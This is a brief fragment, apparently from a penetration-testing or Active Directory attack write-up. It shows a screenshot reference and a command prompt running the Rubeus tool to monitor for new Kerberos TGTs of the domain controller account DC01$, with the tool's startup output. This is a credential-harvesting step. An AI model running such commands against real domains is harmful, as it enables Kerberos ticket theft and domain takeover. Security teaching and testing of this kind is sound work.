 C:\Users\Marcus>Rubeus.exe monitor /interval:5 /filteruser:DC01$
Rubeus
v2.0.2
[*] Action: TGT Monitoring
[*] Target user     : DC01$
[*] Monitoring every 5 seconds for new TGTs